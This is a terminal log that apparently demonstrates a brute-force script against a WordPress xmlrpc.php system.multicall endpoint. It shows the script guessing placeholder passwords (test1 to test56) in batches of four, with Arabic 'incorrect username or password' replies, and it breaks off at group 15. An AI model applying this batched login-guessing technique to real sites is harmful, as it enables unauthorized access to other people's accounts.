 .../xmlrpc.php/system.multicall,,brute, $ ls
passwords.txt  system-multicall-brute.py
.../xmlrpc.php/system.multicall,,brute, $ python system-multicall-brute.py
[●] Group number(دفعت الباسويرد) 1~~~
[❌] test1 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test2 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test3 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test4 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 2~~~
[❌] test5 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test6 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test7 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test8 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 3~~~
[❌] test9 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test10 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test11 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test12 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 4~~~
[❌] test13 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test14 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test15 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test16 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 5~~~
[❌] test17 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test18 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test19 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test20 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 6~~~
[❌] test21 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test22 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test23 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test24 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 7~~~
[❌] test25 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test26 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test27 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test28 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 8~~~
[❌] test29 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test30 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test31 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test32 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 9~~~
[❌] test33 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test34 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test35 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test36 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 10~~~
[❌] test37 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test38 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test39 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test40 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 11~~~
[❌] test41 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test42 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test43 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test44 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 12~~~
[❌] test45 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test46 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test47 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test48 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 13~~~
[❌] test49 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test50 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test51 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test52 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 14~~~
[❌] test53 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test54 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test55 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[❌] test56 | Server-response:  اسم المستخدم أو كلمة المرور غير صحيحين
[●] Group number(دفعت الباسويرد) 15~~~